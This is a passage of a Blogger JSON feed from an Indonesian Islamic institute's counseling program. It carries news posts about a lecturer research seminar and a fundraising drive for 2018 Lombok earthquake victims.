menjelaskan kegiatan seminar makalah dosen dilakukan sebagai upaya memberikan pelayanan bagi dosen yang terkendala dalam penyusunan BKD (Beban Kerja Dosen) dalam bidang penelitian dan pengembangan ilmu.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8582\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/1-1-300x181.jpg\" alt=\"\" width=\"300\" height=\"181\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, seminar makalah dosen juga diharapkan dapat menjadi motivasi bagi dosen untuk melakukan riset dan publikasi ilmiah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8583\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/3-1-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E      \u003Cimg class=\"alignnone size-medium wp-image-8584\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/4-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cdiv class=\"mceTemp\"\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8377395820028597142\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/publikasi-hasil-riset-dosen-tarbiah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8377395820028597142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8377395820028597142"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/publikasi-hasil-riset-dosen-tarbiah.html","title":"Publikasi Hasil Riset Dosen Tarbiah lewat Seminar"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1295333623681884033"},"published":{"$t":"2018-08-10T05:50:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:34.921+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"IAIN Parepare Galang Dana untuk Korban Lombok"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ESegenap civitas akademika Institut Agama Islam Negeri (IAIN) Parepare, turut berduka atas musibah gempa yang telah melanda para saudara kita di Lombok Utara Nusa Tenggara Barat (NTB) dan wilayah sekitarnya pada minggu lalu (05\/08\/2018).\u003Cbr\/\u003E\u003Cbr\/\u003ESebagai bentuk empati, Rektor IAIN Parepare Dr. Ahmad Sultra Rustan, M. Si hingga berita ini diturunkan masih mengikuti Rapat Koordinasi KPA di Jakarta, menghimbau kepada seluruh civitas akademika IAIN Parepare untuk mengumpulkan dana hingga \u003Cem\u003Edeadline\u003C\/em\u003E (Jum'at\/10\/08\/2018) nanti. Untuk para korban yang hingga saat ini telah menewaskan 300 jiwa itu.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Rektor IAIN Parepare saat diwawancara via telepon menyampaikan bahwa bantuan tersebut akan disalurkan melalui satu pintu di Kementerian Agama pada Rabu, (15\/08) mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8544\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8544 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/gfdg-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Foto: Saat salah satu donatur yang turut bersedia menyumbang[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut pantauan hingga saat ini, pengumpulan bantuan terus mengalir pada daftar \u003Cem\u003Elist, \u003C\/em\u003Ebaik dari kalangan pimpinan mulai Rektor, Wakil rektor, dosen dan karyawan.\u003Cbr\/\u003E\u003Cbr\/\u003EUntuk itu, Rektor mengungkapkan terima kasih atas partisipasi yang luar biasa khususnya kepada para pimpinan dan seluruh civitas akademika umumnya. Tak lupa Rektor IAIN Parepare juga mengirimkan salam Takzim pada koleganya Rektor UIN Mataram yang ditimpa musibah. \"Semoga Allah menjadikan bantuan civitas akademika IAIN Parepare sebagai amal jariyah dan bermanfaat untuk saudara kita yang tertimpa musibah,\" ujar Ahmad Sultra Rustan, Rektor IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EPenulis: Nining Artianasari\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1295333623681884033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/iain-parepare-galang-dana-untuk-korban.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1295333623681884033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1295333623681884033"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/iain-parepare-galang-dana-untuk-korban.html","title":"IAIN Parepare Galang Dana untuk Korban Lombok"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});